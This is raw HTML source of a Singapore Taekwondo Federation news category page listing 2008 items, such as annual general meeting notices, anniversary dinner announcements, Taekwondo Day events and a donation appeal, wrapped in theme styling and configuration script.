.td-image-container{flex:0 0 auto}.tdi_74 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:1}.tdi_74 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}body .tdi_74 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_74 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_74 .tdb_module_rec{width:100%}.tdi_74 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_74 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(25px * 2)}.tdi_74 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_74 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_74 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-read-more{display:none}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:inline-block}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:inline-block}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-post-category:hover{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#266fef}.tdi_74 .td-post-author-name a{color:#666666}.tdi_74 .td-post-author-name:hover a{color:#000000}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap,.tdi_74 .page-nav,.tdi_74 .td-load-more-wrap{margin-top:40px}.tdi_74 .page-nav .current{background-color:#266fef;border-color:#266fef}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_74 .page-nav a:hover,.tdi_74 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#266fef}.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_74 .page-nav a:hover .page-nav-icon-svg svg,.tdi_74 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_74 .td-excerpt{column-count:1;column-gap:48px}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_74 .page-nav a,.tdi_74 .page-nav span,.tdi_74 .td-load-more-wrap a{font-family:Rubik!important;font-size:13px!important}.tdi_74 .entry-title{font-family:Rubik!important;font-size:26px!important;line-height:1.2!important;font-weight:500!important}.tdi_74 .td-author-date,.tdi_74 .tdb-author-photo,.tdi_74 .td-post-author-name a,.tdi_74 .td-author-date .entry-date,.tdi_74 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td-image-container{flex:0 0 46%;width:46%}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_74 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(15px * 2)}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap,.tdi_74 .page-nav,.tdi_74 .td-load-more-wrap{margin-top:20px}.tdi_74 .entry-title{font-size:18px!important}.tdi_74 .td-excerpt{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_74 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(15px * 2)}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-excerpt{display:none}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap,.tdi_74 .page-nav,.tdi_74 .td-load-more-wrap{margin-top:20px}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_74 .page-nav a,.tdi_74 .page-nav .current,.tdi_74 .page-nav .extend,.tdi_74 .page-nav .pages,.tdi_74 .td-load-more-wrap a{padding:5px 10px}.tdi_74 .page-nav .pages{padding-right:0}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_74 .page-nav a,.tdi_74 .page-nav span,.tdi_74 .td-load-more-wrap a{font-size:11px!important}.tdi_74 .entry-title{font-size:18px!important}}@media (max-width:767px){.tdi_74 .td-image-wrap{padding-bottom:100%}.tdi_74 .td-image-container{flex:0 0 26%;width:26%}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td-module-meta-info{padding:0 0 0 16px}.tdi_74 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-excerpt{display:none}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap,.tdi_74 .page-nav,.tdi_74 .td-load-more-wrap{margin-top:25px}.tdi_74 .entry-title{font-size:16px!important}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","category_id":11,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-12354","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "2";
block_tdi_74.block_type = "tdb_loop";
block_tdi_74.post_count = "10";
block_tdi_74.found_posts = "809";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "81";
tdBlocksArray.push(block_tdi_74);
</script><div id=tdi_74 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/donations-for-tan-ching-teck/"  rel="bookmark" class="td-image-wrap " title="Donations for Tan Ching Teck" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/donations-for-tan-ching-teck/"  rel="bookmark" title="Donations for Tan Ching Teck">Donations for Tan Ching Teck</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-06-27T20:02:44+08:00" >27 June, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
Tan Ching Teck, a senior taekwondo member, examiner and instructor, met with a serious road accident more than a week ago. He has been fighting for his life since his admission to the Intensive Care Unit of the Singapore...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-reserved-members/"  rel="bookmark" class="td-image-wrap " title="32nd Annual General Meeting &#8211; Reserved Members" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-reserved-members/"  rel="bookmark" title="32nd Annual General Meeting &#8211; Reserved Members">32nd Annual General Meeting &#8211; Reserved Members</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-06-27T20:00:17+08:00" >27 June, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
In accordance with paragraph 7a(ii) of the Constitution, the following five affiliates are each entitled to a reserved seat in the Management for the new term.
St Teresa TKDJ H Kim TKD Institute SingaporeAcme TKDBukit Purmei TKDZenith TKD 
The...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-co-opted-members/"  rel="bookmark" class="td-image-wrap " title="32nd Annual General Meeting &#8211; Co-opted Members" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-co-opted-members/"  rel="bookmark" title="32nd Annual General Meeting &#8211; Co-opted Members">32nd Annual General Meeting &#8211; Co-opted Members</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-06-27T19:59:41+08:00" >27 June, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
In accordance with paragraph 7(ii) of the Constitution, the following members have been nominated by the out-going Committee in consultation with the advice of the Advisers of the Federation for co-option in the new Committee.
(a) Milan Kwee(b) Steven Soh(c)...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/simply-a-fantastic-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="Simply a Fantastic Anniversary Celebration" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2019/12/simply-a-fantastic-anniversary-celebration-29.jpg" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/simply-a-fantastic-anniversary-celebration/"  rel="bookmark" title="Simply a Fantastic Anniversary Celebration">Simply a Fantastic Anniversary Celebration</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-06-25T19:34:36+08:00" >25 June, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
The Singapore Taekwondo Federation (STF) 34th&nbsp;Anniversary Dinner was meant to be a quiet, simple, no-frills event for sponsors, well-wishers, volunteers and officials and key members of the organizations. But it did not turn out that way.
The event was grand,...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-resolutions/"  rel="bookmark" class="td-image-wrap " title="32nd Annual General Meeting &#8211; Resolutions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/32nd-annual-general-meeting-resolutions/"  rel="bookmark" title="32nd Annual General Meeting &#8211; Resolutions">32nd Annual General Meeting &#8211; Resolutions</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-06-18T19:33:01+08:00" >18 June, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
The 32nd&nbsp;Annual General Meeting has been scheduled to be held on Saturday, 19 July 2008 at 2.30pm at the STF National Training Centre, Block 80 Lorong Limau #04-191, Singapore 320080.
All resolutions for the meeting should be submitted to the
 Hon...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/anniversary-dinner-tickets/"  rel="bookmark" class="td-image-wrap " title="Anniversary Dinner Tickets" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/anniversary-dinner-tickets/"  rel="bookmark" title="Anniversary Dinner Tickets">Anniversary Dinner Tickets</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-05-26T19:32:28+08:00" >26 May, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
Tickets for the Singapore Taekwondo Federation Anniversary Dinner is available from the Secretariat. You may also purchase the tickets at a subsidized rate of $80 each from any members of the Management Committee.
The function will be help on&nbsp;Saturday 21...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/a-top-junior-filipino-player-trains-at-the-ntc/"  rel="bookmark" class="td-image-wrap " title="A Top Junior Filipino Player Trains at the NTC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2019/12/a-top-junior-filipino-player-trains-at-the-ntc-02.jpg" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/a-top-junior-filipino-player-trains-at-the-ntc/"  rel="bookmark" title="A Top Junior Filipino Player Trains at the NTC">A Top Junior Filipino Player Trains at the NTC</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-04-10T19:29:12+08:00" >10 April, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
James Luzuriaga, a 15 year old taekwondo exponent from the Philippines, was in Singapore from 31 March to 4 April 2008 to explore the possibility of continuing his education at the Temasek Polytechnic.
It was coincidental that he had chosen...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/34th-anniversary-dinner/"  rel="bookmark" class="td-image-wrap " title="34th Anniversary Dinner" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/34th-anniversary-dinner/"  rel="bookmark" title="34th Anniversary Dinner">34th Anniversary Dinner</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-04-09T19:28:20+08:00" >9 April, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
The Singapore Taekwondo Federation (STF) will be celebrating its 34th anniversary with a dinner on 21 June 2008 at 7pm at Sheraton Towers.
Mr Lim Keng Leong, the Chairman of the Organising Committee for function, is sparing no effort to...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/stf-taekwondo-day-a-party-for-the-family/"  rel="bookmark" class="td-image-wrap " title="STF Taekwondo Day – A Party for the Family" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2019/12/stf-taekwondo-day-a-party-for-the-family-03.jpg" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/stf-taekwondo-day-a-party-for-the-family/"  rel="bookmark" title="STF Taekwondo Day – A Party for the Family">STF Taekwondo Day – A Party for the Family</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-02-19T18:57:06+08:00" >19 February, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
The Singapore Taekwondo Federation (STF) Taekwondo Day held on 15 February 2008 at the National Training Centre was celebrated by more than 120 trainees, parents, coaches and officials. The event was graced by Prof Tan Cheng Han, STF Advisor,...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/stf-taekwondo-day/"  rel="bookmark" class="td-image-wrap " title="STF Taekwondo Day" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/stf-taekwondo-day/"  rel="bookmark" title="STF Taekwondo Day">STF Taekwondo Day</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-01-16T18:56:36+08:00" >16 January, 2008</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">
The Singapore Taekwondo Federation (STF) will celebrate its Taekwondo Day on Friday 15 February 2008 at 7.00pm at the National Training Centre.
The organizing committee is working on the programme which will include buffet dinner, taekwondo shows, quiz and lucky...</div>
</div>
</div>
</div>
</div><div class="page-nav td-pb-padding-side"><a href="https://www.stf.sg/category/news/local-news/page/72/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.stf.sg/category/news/local-news/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.stf.sg/category/news/local-news/page/72/" class="page" title="72">72</a><span class="current">73</span><a href="https://www.stf.sg/category/news/local-news/page/74/" class="page" title="74">74</a><span class="extend">...</span><a href="https://www.stf.sg/category/news/local-news/page/81/" class="last" title="81">81</a><a href="https://www.stf.sg/category/news/local-news/page/74/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 73 of 81</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{width:340px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:36px!important}</style>
<style>.tdi_77 .td-image-wrap{padding-bottom:100%}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}.tdi_77 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:1}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_77 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-15px;border-color:#000000}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_77 